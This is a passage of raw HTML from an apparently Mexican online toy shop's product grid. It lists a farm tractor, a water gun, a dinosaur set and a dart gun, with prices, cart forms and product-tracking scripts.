					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-17706 status-publish first instock product_cat-ofertas product_cat-granja product_cat-nuevos-productos product_cat-juguetes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" style="list-style: none;">
    <div class="product-inner" style="display: flex; flex-direction: column; justify-content: space-between; height: 100%; box-sizing: border-box;">
        <div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card circle" data-sale="[]" data-notification="default">-20% ¡Ultimas piezas!</span>
	<a href="https://shogun.mx/producto/tractor-de-granja-con-animalitos-friccion-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://shogun.mx/producto/tractor-de-granja-con-animalitos-friccion-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://shogun.mx/wp-content/uploads/SH20055301-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TRACTOR DE GRANJA CON ANIMALITOS FRICCION" decoding="async" loading="lazy" srcset="https://shogun.mx/wp-content/uploads/SH20055301-350x350.webp 350w, https://shogun.mx/wp-content/uploads/SH20055301-300x300.webp 300w, https://shogun.mx/wp-content/uploads/SH20055301-595x595.webp 595w, https://shogun.mx/wp-content/uploads/SH20055301-150x150.webp 150w, https://shogun.mx/wp-content/uploads/SH20055301-768x768.webp 768w, https://shogun.mx/wp-content/uploads/SH20055301-380x380.webp 380w, https://shogun.mx/wp-content/uploads/SH20055301-450x450.webp 450w, https://shogun.mx/wp-content/uploads/SH20055301-100x100.webp 100w, https://shogun.mx/wp-content/uploads/SH20055301.webp 800w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><div class="product-details" style="flex-grow: 1;"><h2 class="woocommerce-loop-product__title" style="min-height: 120px; line-height: 1.2;">TRACTOR DE GRANJA CON ANIMALITOS FRICCION</h2><span class="custom-sku">SKU: SH20055301</span><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;105.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;84.</span></span><form class="cart product-17706" action="/producto/camioneta-friccion-9/?add-to-cart=17706" method="post" enctype="multipart/form-data" style="display: flex; flex-direction: column; align-items: center; justify-content: flex-start;"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6971aac22aacb">TRACTOR DE GRANJA CON ANIMALITOS FRICCION cantidad</label>
	<input
		type="number"
				id="quantity_6971aac22aacb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="0"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt add_to_cart_button" style="margin-top: 10px; width: 100%;">Añadir al carrito</button></form></div></a><span  class="ast-on-card-button ast-onsale-card circle" data-sale="[]" data-notification="default">-20% ¡Ultimas piezas!</span><a href="/producto/camioneta-friccion-9/?add-to-cart=17706" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17706" data-product_sku="SH20055301" aria-label="Add to cart: &ldquo;TRACTOR DE GRANJA CON ANIMALITOS FRICCION&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Añadir al carrito </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
				</svg></span> </span> </a></div>			<input type="hidden" class="wpmProductId" data-id="17706">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[17706] = {"id":"17706","sku":"SH20055301","price":84.01,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17706","sku":"SH20055301","gpf":"woocommerce_gpf_17706","gla":"gla_17706"},"is_variable":false,"type":"simple","name":"TRACTOR DE GRANJA CON ANIMALITOS FRICCION","category":["¡Últimas Piezas! ¡Aprovecha!","Granja","Nuevos Productos","Juguetes"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[17706]['position'] = window.pmw_product_position++;
				</script>
		<div class="astra-shop-summary-wrap"><a href="https://shogun.mx/producto/tractor-de-granja-con-animalitos-friccion-4/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">TRACTOR DE GRANJA CON ANIMALITOS FRICCION</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;105.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;84.</span></span>
<a href="/producto/camioneta-friccion-9/?add-to-cart=17706" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17706" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart " data-product_id="17706" data-product_sku="SH20055301" aria-label="Add to cart: &ldquo;TRACTOR DE GRANJA CON ANIMALITOS FRICCION&rdquo;" rel="nofollow" data-success_message="&ldquo;TRACTOR DE GRANJA CON ANIMALITOS FRICCION&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17706" class="screen-reader-text">
			</span>
</div>    </div> <!-- Cierra product-inner -->
</li>
			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-20098 status-publish instock product_cat-juguetes product_cat-playa product_cat-unisex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" style="list-style: none;">
    <div class="product-inner" style="display: flex; flex-direction: column; justify-content: space-between; height: 100%; box-sizing: border-box;">
        <div class="astra-shop-thumbnail-wrap"><a href="https://shogun.mx/producto/pistola-de-agua-42cm-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://shogun.mx/producto/pistola-de-agua-42cm-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://shogun.mx/wp-content/uploads/SH23034358-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PISTOLA DE AGUA 42CM" decoding="async" loading="lazy" srcset="https://shogun.mx/wp-content/uploads/SH23034358-350x350.jpg 350w, https://shogun.mx/wp-content/uploads/SH23034358-100x100.jpg 100w, https://shogun.mx/wp-content/uploads/SH23034358-595x595.jpg 595w, https://shogun.mx/wp-content/uploads/SH23034358-64x64.jpg 64w, https://shogun.mx/wp-content/uploads/SH23034358-300x300.jpg 300w, https://shogun.mx/wp-content/uploads/SH23034358-150x150.jpg 150w, https://shogun.mx/wp-content/uploads/SH23034358-768x768.jpg 768w, https://shogun.mx/wp-content/uploads/SH23034358-380x380.jpg 380w, https://shogun.mx/wp-content/uploads/SH23034358-450x450.jpg 450w, https://shogun.mx/wp-content/uploads/SH23034358.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><div class="product-details" style="flex-grow: 1;"><h2 class="woocommerce-loop-product__title" style="min-height: 120px; line-height: 1.2;">PISTOLA DE AGUA 42CM</h2><span class="custom-sku">SKU: SH23034358</span><span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110</bdi></span></ins></span><form class="cart product-20098" action="/producto/camioneta-friccion-9/?add-to-cart=20098" method="post" enctype="multipart/form-data" style="display: flex; flex-direction: column; align-items: center; justify-content: flex-start;"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6971aac22c3df">PISTOLA DE AGUA 42CM cantidad</label>
	<input
		type="number"
				id="quantity_6971aac22c3df"
		class="input-text qty text"
		name="quantity"
		value="3"
		aria-label="Cantidad de productos"
				min="3"
					max="46"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt add_to_cart_button" style="margin-top: 10px; width: 100%;">Añadir al carrito</button></form><div class="burbuja-mayoreo-container" style="margin-top: 16px; display: flex; flex-wrap: wrap; gap: 6px;"><span class="burbuja-mayoreo" style="background:#e5e5e5;color:#333;font-size:13px;padding:4px 10px;border-radius:16px;white-space:nowrap;font-weight:500;">+3pzs x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110</bdi></span> c/u</span><span class="burbuja-mayoreo" style="background:#e5e5e5;color:#333;font-size:13px;padding:4px 10px;border-radius:16px;white-space:nowrap;font-weight:500;">Caja Master (36) x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>103</bdi></span> c/u</span></div></div></a><a href="/producto/camioneta-friccion-9/?add-to-cart=20098" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20098" data-product_sku="SH23034358" aria-label="Add to cart: &ldquo;PISTOLA DE AGUA 42CM&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Añadir al carrito </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
				</svg></span> </span> </a></div>			<input type="hidden" class="wpmProductId" data-id="20098">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[20098] = {"id":"20098","sku":"SH23034358","price":129,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20098","sku":"SH23034358","gpf":"woocommerce_gpf_20098","gla":"gla_20098"},"is_variable":false,"type":"simple","name":"PISTOLA DE AGUA 42CM","category":["Juguetes","Playa","Unisex"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[20098]['position'] = window.pmw_product_position++;
				</script>
		<div class="astra-shop-summary-wrap"><a href="https://shogun.mx/producto/pistola-de-agua-42cm-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">PISTOLA DE AGUA 42CM</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129</bdi></span></span>
<a href="/producto/camioneta-friccion-9/?add-to-cart=20098" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20098" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart " data-product_id="20098" data-product_sku="SH23034358" aria-label="Add to cart: &ldquo;PISTOLA DE AGUA 42CM&rdquo;" rel="nofollow" data-success_message="&ldquo;PISTOLA DE AGUA 42CM&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20098" class="screen-reader-text">
			</span>
</div>    </div> <!-- Cierra product-inner -->
</li>
			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-29835 status-publish instock product_cat-ofertas product_cat-dinosaurio product_cat-juguetes product_cat-nino has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" style="list-style: none;">
    <div class="product-inner" style="display: flex; flex-direction: column; justify-content: space-between; height: 100%; box-sizing: border-box;">
        <div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card circle" data-sale="[]" data-notification="default">-20% ¡Ultimas piezas!</span>
	<a href="https://shogun.mx/producto/dinosaurio-con-accesorios/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://shogun.mx/producto/dinosaurio-con-accesorios/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://shogun.mx/wp-content/uploads/SH22107086-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DINOSAURIO CON ACCESORIOS" decoding="async" loading="lazy" srcset="https://shogun.mx/wp-content/uploads/SH22107086-350x350.webp 350w, https://shogun.mx/wp-content/uploads/SH22107086-300x300.webp 300w, https://shogun.mx/wp-content/uploads/SH22107086-595x595.webp 595w, https://shogun.mx/wp-content/uploads/SH22107086-150x150.webp 150w, https://shogun.mx/wp-content/uploads/SH22107086-768x768.webp 768w, https://shogun.mx/wp-content/uploads/SH22107086-380x380.webp 380w, https://shogun.mx/wp-content/uploads/SH22107086-450x450.webp 450w, https://shogun.mx/wp-content/uploads/SH22107086-100x100.webp 100w, https://shogun.mx/wp-content/uploads/SH22107086.webp 800w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><div class="product-details" style="flex-grow: 1;"><h2 class="woocommerce-loop-product__title" style="min-height: 120px; line-height: 1.2;">DINOSAURIO CON ACCESORIOS</h2><span class="custom-sku">SKU: SH22107086</span><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;109.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>87</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;87.</span></span><form class="cart product-29835" action="/producto/camioneta-friccion-9/?add-to-cart=29835" method="post" enctype="multipart/form-data" style="display: flex; flex-direction: column; align-items: center; justify-content: flex-start;"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6971aac22d90f">DINOSAURIO CON ACCESORIOS cantidad</label>
	<input
		type="number"
				id="quantity_6971aac22d90f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="0"
					max="22"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt add_to_cart_button" style="margin-top: 10px; width: 100%;">Añadir al carrito</button></form></div></a><span  class="ast-on-card-button ast-onsale-card circle" data-sale="[]" data-notification="default">-20% ¡Ultimas piezas!</span><a href="/producto/camioneta-friccion-9/?add-to-cart=29835" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29835" data-product_sku="SH22107086" aria-label="Add to cart: &ldquo;DINOSAURIO CON ACCESORIOS&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Añadir al carrito </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
				</svg></span> </span> </a></div>			<input type="hidden" class="wpmProductId" data-id="29835">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[29835] = {"id":"29835","sku":"SH22107086","price":87.21,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29835","sku":"SH22107086","gpf":"woocommerce_gpf_29835","gla":"gla_29835"},"is_variable":false,"type":"simple","name":"DINOSAURIO CON ACCESORIOS","category":["¡Últimas Piezas! ¡Aprovecha!","Dinosaurio","Juguetes","Niño"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[29835]['position'] = window.pmw_product_position++;
				</script>
		<div class="astra-shop-summary-wrap"><a href="https://shogun.mx/producto/dinosaurio-con-accesorios/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">DINOSAURIO CON ACCESORIOS</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;109.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>87</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;87.</span></span>
<a href="/producto/camioneta-friccion-9/?add-to-cart=29835" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart " data-product_id="29835" data-product_sku="SH22107086" aria-label="Add to cart: &ldquo;DINOSAURIO CON ACCESORIOS&rdquo;" rel="nofollow" data-success_message="&ldquo;DINOSAURIO CON ACCESORIOS&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29835" class="screen-reader-text">
			</span>
</div>    </div> <!-- Cierra product-inner -->
</li>
			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-17881 status-publish last instock product_cat-juguetes product_cat-nuevos-productos product_cat-otros-unisex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" style="list-style: none;">
    <div class="product-inner" style="display: flex; flex-direction: column; justify-content: space-between; height: 100%; box-sizing: border-box;">
        <div class="astra-shop-thumbnail-wrap"><a href="https://shogun.mx/producto/pistola-de-dardos-y-pelotas-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href="https://shogun.mx/producto/pistola-de-dardos-y-pelotas-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="350" src="https://shogun.mx/wp-content/uploads/SH23032884-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PISTOLA DE DARDOS Y PELOTAS" decoding="async" loading="lazy" srcset="https://shogun.mx/wp-content/uploads/SH23032884-350x350.webp 350w, https://shogun.mx/wp-content/uploads/SH23032884-300x300.webp 300w, https://shogun.mx/wp-content/uploads/SH23032884-595x595.webp 595w, https://shogun.mx/wp-content/uploads/SH23032884-150x150.webp 150w, https://shogun.mx/wp-content/uploads/SH23032884-768x768.webp 768w, https://shogun.mx/wp-content/uploads/SH23032884-380x380.webp 380w, https://shogun.mx/wp-content/uploads/SH23032884-450x450.webp 450w, https://shogun.mx/wp-content/uploads/SH23032884-100x100.webp 100w, https://shogun.mx/wp-content/uploads/SH23032884.webp 800w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><div class="product-details" style="flex-grow: 1;"><h2 class="woocommerce-loop-product__title" style="min-height: 120px; line-height: 1.2;">PISTOLA DE DARDOS Y PELOTAS</h2><span class="custom-sku">SKU: SH23032884</span><span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64</bdi></span></ins></span><form class="cart product-17881" action="/producto/camioneta-friccion-9/?add-to-cart=17881" method="post" enctype="multipart/form-data" style="display: flex; flex-direction: column; align-items: center; justify-content: flex-start;"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6971aac22ed21">PISTOLA DE DARDOS Y PELOTAS cantidad</label>
	<input
		type="number"
				id="quantity_6971aac22ed21"
		class="input-text qty text"
		name="quantity"
		value="3"
		aria-label="Cantidad de productos"
				min="3"
					max="2816"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt add_to_cart_button" style="margin-top: 10px; width: 100%;">Añadir al carrito</button></form><div class="burbuja-mayoreo-container" style="margin-top: 16px; display: flex; flex-wrap: wrap; gap: 6px;"><span class="burbuja-mayoreo" style="background:#e5e5e5;color:#333;font-size:13px;padding:4px 10px;border-radius:16px;white-space:nowrap;font-weight:500;">+3pzs x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64</bdi></span> c/u</span><span class="burbuja-mayoreo" style="background:#e5e5e5;color:#333;font-size:13px;padding:4px 10px;border-radius:16px;white-space:nowrap;font-weight:500;">Caja Master (60) x <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60</bdi></span> c/u</span></div></div></a><a href="/producto/camioneta-friccion-9/?add-to-cart=17881" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17881" data-product_sku="SH23032884" aria-label="Add to cart: &ldquo;PISTOLA DE DARDOS Y PELOTAS&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Añadir al carrito </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
				</svg></span> </span> </a></div>			<input type="hidden" class="wpmProductId" data-id="17881">
					<script>
